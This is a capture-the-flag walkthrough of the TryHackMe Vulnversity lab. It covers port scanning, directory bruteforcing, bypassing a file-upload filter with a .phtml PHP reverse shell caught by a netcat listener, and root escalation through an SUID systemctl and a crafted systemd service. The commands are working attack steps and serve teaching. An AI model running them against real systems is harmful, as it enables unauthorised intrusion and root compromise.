Overview
Vulnversity is a beginner-friendly room on TryHackMe that walks you through the core pentest methodology on a vulnerable Linux web server. You’ll cover:
- Active reconnaissance with Nmap
- Directory bruteforcing with Gobuster
- File upload bypass & web shell deployment via BurpSuite
- Initial foothold via a PHP reverse shell
- Privilege escalation via SUID misconfiguration
This is a great room if you’re building muscle memory around the standard pentest loop: Recon → Enumerate → Exploit → Escalate.
Task 1 — Deploy the Machine
Start your TryHackMe VPN connection and deploy the machine. Allow 4–5 minutes for the VM to fully boot before scanning.
Answer: Deploy the machine → No answer needed
Task 2 — Reconnaissance (Nmap)

Running the Scan
nmap -sV -sC -A -p- -T4 <MACHINE_IP>
Flag breakdown:
| Flag | What it does |
|---|---|
-sV | Service version detection |
-sC | Default NSE scripts |
-A | OS detection + traceroute |
-p- | All 65535 ports |
-T4 | Aggressive timing (faster) |
Output

Key Observations
- 6 ports are open
- Squid proxy version is 3.5.12
- Web server is running on port 3333 (non-standard — important for Gobuster)
- OS is Ubuntu (Linux)

-p-400would scan exactly 400 ports (ports 1–400)

- Verbose mode flag is
-v
Task 2 Answers
| Question | Answer |
|---|---|
| Ports open? | 6 |
| Squid proxy version? | 3.5.12 |
Ports scanned with -p-400? | 400 |
| Likely OS? | Ubuntu |
| Web server port? | 3333 |
| Verbose flag? | -v |
💡 Pro tip: Always scan above port 1000. Services on high ports like 3128 and 3333 here would’ve been missed with a default scan.
Task 3 — Directory Enumeration (Gobuster)
Now that we know the web server is on port 3333, let’s find hidden directories.
 []
[]
Command
gobuster dir \
  -u http://<MACHINE_IP>:3333 \
  -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt \
  -t 50
Flag breakdown:
| Flag | What it does |
|---|---|
dir | Directory/file mode |
-u | Target URL |
-w | Wordlist path |
-t 50 | 50 concurrent threads (faster) |
Output (relevant lines)
/images               (Status: 301)
/css                  (Status: 301)
/js                   (Status: 301)
/fonts                (Status: 301)
/internal             (Status: 301)  ←

The /internal directory is the jackpot — navigating to http://<MACHINE_IP>:3333/internal/ reveals a file upload form.
Task 3 Answer
| Question | Answer |
|---|---|
| Directory with upload form? | /internal/ |
Task 4 — Compromise the Webserver
Step 1: Identify the Blocked Extension
Navigate to http://<MACHINE_IP>:3333/internal/ and try uploading a basic PHP file named shell.php. The server returns a message: “Extension not allowed”.
We need to fuzz which PHP-related extension is accepted.
Step 2: Fuzz with BurpSuite Intruder

- Configure your browser to proxy through BurpSuite (127.0.0.1:8080)
- Upload any file and intercept the request in Burp
- Send the request to Intruder (
Ctrl+I) - In the Positions tab, highlight the file extension and click “Add §”

Your payload position should look like:
Content-Disposition: form-data; name="file"; filename="shell§.php§"
- Go to Payloads tab → Add this wordlist:

.php
.php3
.php4
.php5
.phtml
- Launch the attack. Filter results by response length — the outlier is your allowed extension.

Result: .phtml returns a different (success) response → it’s not blocked.

Step 3: Set Up the Reverse Shell
Download PentestMonkey’s PHP reverse shell:
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Edit the file — update these two lines with your attacker IP and port:
$ip = '10.x.x.x';   // ← your tun0 IP
$port = 4444;         // ← your listener port
Rename the shell to bypass the filter:
mv php-reverse-shell.php shell.phtml
Step 4: Start Your Listener
nc -lvnp 4444
Step 5: Upload & Trigger the Shell
- Upload
shell.phtmlviahttp://<MACHINE_IP>:3333/internal/ - Navigate to:
http://<MACHINE_IP>:3333/internal/uploads/php-reverse-shell.phtml

- Check your netcat terminal — you should see:

You’re in as www-data.
Step 6: Find the User Flag

find / -name "user.txt" 2>/dev/null
cat /home/bill/user.txt

Task 4 Answers
| Question | Answer |
|---|---|
| Blocked file type? | .php |
| Extension allowed? | .phtml |
| Webserver user? | bill |
| User flag? | [capture from /home/bill/user.txt] |
Task 5 — Privilege Escalation (SUID)

What is SUID?
SUID (Set User ID) is a Linux special permission bit. When set on an executable, that binary runs with the file owner’s privileges, not the caller’s. If an SUID binary is owned by root, it runs as root — regardless of who launches it.
Step 1: Find SUID Binaries
find / -perm -u=s -type f 2>/dev/null

The output will include the usual suspects (/usr/bin/passwd, /usr/bin/sudo, etc.) but one stands out:
/bin/systemctl
systemctl having the SUID bit is highly unusual and exploitable.
Step 2: Exploit /bin/systemctl
The technique: create a malicious systemd service unit that runs a command as root, then enable and start it via systemctl.
# Create a temp service file to read the root flag
TF=$(mktemp).service

echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF

/bin/systemctl link $TF
/bin/systemctl enable --now $TF
Read the output:
cat /tmp/output
Alternatively, escalate to an interactive root shell:
TF=$(mktemp).service

echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod +s /bin/bash"
[Install]
WantedBy=multi-user.target' > $TF

/bin/systemctl link $TF
/bin/systemctl enable --now $TF

# Now spawn a root shell
/bin/bash -p
whoami   # → root
# Get the root flag
cat /root/root.txt
Task 5 Answers
| Question | Answer |
|---|---|
| SUID file that stands out? | /bin/systemctl |
| Root flag? | [capture from /root/root.txt] |
Key Takeaways
1. Default Nmap Scans Miss Open Ports The web server was running on port 3333 — not the usual port 80. If we only did a basic scan, we’d have missed it completely.
2. Blocking .php Doesn’t Mean You’re Safe The upload form blocked .php files but allowed .phtml — which does the exact same thing. We just renamed our shell and got in.
3. A File Upload Form Without Proper Checks = Shell Access We uploaded a PHP reverse shell disguised as a .phtml file, visited the URL, and instantly got a connection back to our machine.
4. SUID on /bin/systemctl = Instant Root systemctl had the SUID bit set — meaning it ran with root power no matter who launched it. We created a fake service that ran our command as root.